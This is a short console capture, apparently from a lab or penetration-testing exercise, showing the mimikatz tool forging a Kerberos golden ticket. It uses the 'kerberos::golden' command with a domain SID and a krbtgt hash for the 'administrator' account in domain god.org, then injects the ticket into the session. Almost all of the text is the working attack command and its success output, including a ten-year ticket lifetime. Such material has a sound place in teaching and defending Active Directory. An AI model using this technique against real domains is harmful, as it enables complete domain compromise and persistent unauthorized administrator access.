 mimikatz 2.2.0 x86 (oe.eo)
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:administrator /domain:god.org /sid:S-1-5-21-29
52760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /ptt
User : administrator
Domain : god.org (GOD)
SID : S-1-5-21-2952760202-1353902439-2381784089
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime : 2024/11/14 16:44:15 ; 2034/11/12 16:44:15 ; 2034/11/12 16:44:15
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ god.org' successfully submitted for current s
ession